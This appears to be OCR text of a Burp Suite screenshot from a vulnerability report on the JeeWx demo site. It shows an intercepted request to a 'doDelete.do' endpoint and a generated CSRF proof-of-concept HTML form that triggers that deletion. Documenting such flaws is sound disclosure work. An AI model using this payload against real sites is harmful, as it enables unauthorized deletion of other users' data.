 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Burp Bounty Fastjson scan JSBeautifier Settings
/login.
Intercept HTTP history WebSockets history Options
Request to http://demo.jeewx.com:80 [111.225.222.181]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /businesshall/back/wxActBusinesshallRegistration/doDelete.do?id=ff80808
Host: demo.jeewx.com
Accept: application/json, text/javascript, */*; q=0.01
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
X-Requested-With: XMLHttpRequest
Referer: http://demo.jeewx.com/businesshall/back/wxActBusinesshallRegistrat
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=09B411C5F21B7A64C789E7E90AE63BB8; Hm_lvt_6f6dcdf1cf6beff
Connection: close
CSRF PoC generator
Request to: http://demo.jeewx.com
? Options
Raw Params Headers Hex
GET
/businesshall/back/wxActBusinesshallRegistration/doDelete.do?id=ff80808179bd77900179c66b96e60266&_=1622531610993
HTTP/1.1
Host: demo.jeewx.com
Accept: application/json, text/javascript, */*; q=0.01
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
X-Requested-With: XMLHttpRequest
Referer:
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://demo.jeewx.com/businesshall/back/wxActBusinesshallRegistration/doDelete.do">
<input type="hidden" name="id" value="ff80808179bd77900179c66b96e60266" />
<input type="hidden" name="&#95;" value="1622531610993" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that
is configured to use Burp as its proxy.
http://burp/show/4/82e4jokbxomyvkxiz2w76v1edvn9r584 Copy
In future, just copy the URL and don't show this dialog Close
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close